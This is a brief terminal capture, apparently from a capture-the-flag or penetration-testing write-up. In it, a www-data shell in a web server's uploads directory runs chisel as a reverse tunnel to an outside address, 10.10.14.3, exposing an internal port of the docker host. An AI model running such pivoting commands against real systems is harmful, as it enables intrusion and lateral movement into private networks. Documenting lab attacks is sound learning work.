 www-data@073046755a6a:/var/www/html/uploads$ ./chisel client 10.10.14.3:9000 R:8000:172.17.0.1:8000
2022/02/08 23:36:47 client: Connecting to ws://10.10.14.3:9000
2022/02/08 23:36:50 client: Connected (Latency 150.674688ms)